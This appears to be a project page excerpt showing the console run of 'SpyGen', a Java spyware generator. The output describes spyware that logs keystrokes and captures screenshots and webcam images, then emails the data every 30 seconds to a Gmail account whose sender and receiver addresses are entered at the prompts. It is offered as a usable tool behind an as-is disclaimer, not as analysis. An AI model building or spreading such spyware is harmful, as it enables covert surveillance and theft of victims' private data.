 Run: SpyGen
"C:\Program Files\Java\jdk1.8.0_211\bin\java.exe" ...
SpyGen [Spyware Generator tool] Version: 0.1
Written by Houari ZEGAI
** DISCLAIMER **
THIS SOFTWARE IS PROVIDED "AS IS" WITHOUT WARRANTY OF ANY KIND.
YOU MAY USE THIS SOFTWARE AT YOUR OWN RISK. THE USE IS COMPLETE
RESPONSIBILITY OF THE END-USER. THE DEVELOPERS ASSUME NO
LIABILITY AND ARE NOT RESPONSIBLE FOR ANY MISUSE OR DAMAGE
CAUSED BY THIS PROGRAM.
Close this window if you wish to exit. Otherwise,
press [ENTER] key to continue...
+----------------------------------------------------+
(__) | WARNING: Use Gmail account only! |
(|)(OO) | E-mail will be sent when it reaches the specified |
|/(__)\ | Data will send it in period time specified with |
|_/ _| | Keylogger, Screenshot and Webcam Capture. |
+----------------------------------------------------+
NOTE: Allow access to less secure apps on your gmail account.
-> https://www.google.com/settings/security/lesssecureapps
GENERATE SPYWARE
--------------------------------------------
[*] Enter your E-mail: wrkhouari@gmail.com
[*] Enter receiver E-mail: houarizegai14@gmail.com
[*] Enter your Password:
[*] Enter period sending data (per second): 30